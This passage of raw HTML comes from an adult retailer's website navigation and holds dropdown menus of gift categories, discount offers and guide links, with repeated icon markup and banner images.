      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/gifts/all-gifts/">
      <div class="image-holder">
          <picture>
              <!-- WebP format for supported browsers -->
              <source type="image/webp"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2025/2025-04-10/flyout-gifts.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.webp 640w"
              sizes="17vw">
              
              <!-- JPEG format as a fallback -->
              <source type="image/jpeg"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.jpg 640w"
              sizes="17vw">
              
              <!-- Fallback image for very old browsers -->
              <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw276b8e31/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg" alt="Perfume Ann Summers" loading="lazy">
          </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toys/all-sex-toys/" id="offers-buy-one-get-one-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-all/" id="up-to-30-percent-off-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off All
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-lingerie/" id="offers-up-to-30-percent-off-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-erotic/" id="offers-up-to-30-percent-off-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-clothing/" id="up-to-30-percent-off-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-nightwear/" id="nightwear-30-percent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-sets-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Set Offers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=caged-rose-bundle" id="offers-caged-rose-bundle" role="menuitem" class="dropdown-link" tabindex="-1" >
        Caged Rose 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=icon-bundle" id="offers-icon-set" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Icon 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=sexy-lace-bundle" id="offers-sexy-lace-bundle" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-all/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
